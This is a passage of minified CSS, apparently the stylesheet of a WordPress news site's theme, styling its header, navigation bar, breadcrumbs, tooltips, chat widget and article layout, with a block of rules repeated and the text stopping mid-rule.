.kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:100px!important}}.site-navbar-wrapper,.site-navbar .site-navbar-nav li .sub-menu{background-color:#000000!important}.site-navbar .site-navbar-nav li a{color:#fff}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#ee2}.site-navbar .site-navbar-nav>li:after{background-color:#ee2}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button 